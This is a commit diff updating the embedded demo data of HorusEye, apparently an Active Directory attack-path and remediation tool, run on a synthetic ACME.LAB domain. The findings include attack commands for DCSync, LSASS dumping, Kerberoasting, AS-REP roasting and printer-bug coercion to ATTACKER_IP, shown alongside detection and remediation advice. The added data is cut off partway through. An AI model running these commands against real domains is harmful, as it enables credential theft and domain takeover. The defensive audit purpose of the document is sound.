
==== commit a6a7968d: "docs(remediation): scope the guarantee to the imported graph 'Verified' overstated it: options break" ====
--- a/docs/demo.html
+++ b/docs/demo.html
@@ -212,7 +212,7 @@
  <section id="v-findings" class="view"></section>
 </main>
 <footer>Live demo generated by HorusEye v2.3.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
-<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-10-31", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed"}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true, "alt": false, "kept": false, "paths": [0, 1]}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": false, "alt": true, "kept": false, "paths": [1]}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "choke": false, "alt": true, "kept": false, "paths": [1]}]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
+<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-11-01", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → 